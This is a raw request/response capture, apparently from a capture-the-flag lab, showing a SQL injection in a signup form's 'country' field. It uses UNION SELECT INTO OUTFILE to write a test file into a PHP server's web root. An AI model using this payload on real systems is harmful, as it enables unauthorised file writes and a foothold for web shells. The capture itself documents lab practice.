 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=2c46a722885817f60a5565630f547caa
13 Upgrade-Insecure-Requests: 1
14
15 username=chris3&country=
Brazil'+union+select+"hola+mundo"+into+outfile+'/var/www/html/test.txt'--+-
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Sep 2021 01:02:23 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=b2e82448982e0e04e929d0af411e40a2
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11